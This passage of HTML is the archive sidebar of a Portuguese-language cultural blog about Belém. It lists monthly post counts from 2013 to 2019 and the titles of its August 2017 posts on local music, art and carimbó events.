</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(177)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(262)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='posts'>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/transa-ganha-as-homenagens-da-black.html'>&quot;Transa&quot; ganha as homenagens da Black Soul Samba</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/literatura-por-elas-convida-josette.html'>&quot;Literatura Por Elas&quot; convida Josette Lassance</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/oficina-de-contato-improvisacao-na-casa.html'>Oficina de Contato Improvisação na Casa das Artes</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/dois-brasis-com-toninho-horta-e-delcley.html'>Dois Brasis com Toninho Horta e Delcley Machado</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/no-ar-tres-series-novas-do-audiovisual.html'>No ar três séries novas do audiovisual paraense</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/coletivo-frances-no-portas-abertas-da.html'>Coletivo francês no Portas Abertas da Fotoativa</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/nazare-pereira-apresenta-ep-na.html'>Nazaré Pereira apresenta EP na Lambateria#63</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/pai-e-filho-contadores-de-historias-no.html'>Pai e filho contadores de histórias no Amostra Aí</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/territorios-da-arte-inicia-mapeamento.html'>Territórios da Arte inicia mapeamento em Belém</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/corres-do-contemporaneo-no-curta-de.html'>Corres do contemporâneo no curta de Paulo Roque</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/territorios-da-arte-e-cartografia.html'>Territórios da Arte e cartografia afetiva da região</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/carimbo-ganha-leitura-multi-midia-no.html'>Carimbó ganha leitura multi mídia no Schivasappa</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/exposicao-de-fotografias-aborda-o-tempo.html'>Exposição de fotografias aborda o tempo e a vida</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/sorteio-de-contos-inicia-itinerancia-em.html'>Sorteio de Contos inicia itinerância em Belém</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/cia-waldete-brito-chamada-de-residencia.html'>Cia Waldete Brito: chamada de residência artística</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/em-busca-de-recursos-para-o-album-el.html'>Em busca de recursos para o álbum El Baile Rock</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/casa-263-homengeia-o-saudoso-bar-cafe.html'>Casa 263: homenagens ao saudoso Bar Café Imaginário</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/juca-culatra-faz-sua-estreia-na.html'>Juca Culatra faz a sua estreia na Lambateria #61</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/claudio-castro-abre-exposicao-chao-e-um.html'>Cláudio Castro abre a exposição &quot;Chão e Um Olhar&quot;</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/tem-roteiros-geo-turistico-pelo-bairro.html'>Tem Roteiros Geo Turístico pelo bairro da Campina</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/pocket-show-no-calcadao-da-av.html'>Pocket show no calçadão da Av. Presidente Vargas</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/projeto-benca-reverencia-mestres-de.html'>Projeto &quot;A Bença&quot; reverencia mestres de carimbó</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/tarcisio-ribeiro-bate-papo-sobre-o.html'>Tarcísio Ribeiro bate papo sobre &#8220;O Grande Dia&#8221;</a></li>
<li><a href='https://holofotevirtual.blogspot.com/2017/08/um-workshop-de-massagem-tantrica-em.html'>Um workshop de Massagem Tântrica em Cotijuba</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(301)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(243)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(218)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(297)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
